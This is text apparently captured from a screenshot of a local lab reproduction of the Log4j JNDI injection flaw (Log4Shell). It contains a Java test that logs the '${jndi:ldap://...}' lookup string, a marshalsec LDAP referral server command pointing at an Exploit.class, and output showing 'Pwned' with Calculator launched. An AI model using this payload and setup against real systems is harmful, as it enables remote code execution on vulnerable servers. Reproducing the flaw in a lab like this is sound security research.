 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help log4j_test - poc.java
log4j_test src test java LogTest
LogTest
Project
log4j_test C:\Users\99427\IdeaProjects\log4j_test
.idea
src
main
java
resources
test
java
exp.java
Exploit
Exploit.class
marshalsec-0.0.3-SNAPSHOT-all.jar
poc.java
LogTest
target
generated-test-sources
test-classes
log4j_test.iml
pom.xml
External Libraries
Scratches and Consoles
ml (log4j_test) log4j_test.iml exp.java Exploit.class poc.java
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3 class LogTest {
4 public static final Logger logger = LogManager.getLogger();
5 public static void main(String[] args) {
6 logger.error("${jndi:ldap://localhost:8888/Exploit}");
7 }
8 }
Run: LogTest
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Pwned
18:32:08.736 [main] ERROR LogTest - ${jndi:ldap://localhost:8888/Exploit}
Process finished with exit code 0
All files are up-to-date (moments ago)
8:2 CRLF UTF-8 4 spac...
命令提示符
命令提示符 - java -cp marshals
Microsoft Windows [版本 10.0.19041.1237]
(c) Microsoft Corporation。保留所有权利。
C:\Users\99427>cd C:\Users\99427\IdeaProjects\log4j_test\src\test\java
C:\Users\99427\IdeaProjects\log4j_test\src\test\java>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar ma
rshalsec.jndi.LDAPRefServer "http://127.0.0.1:7777/#Exploit" 8888
Listening on 0.0.0.0:8888
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:7777/Exploit.class
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
CSDN @daxi0ng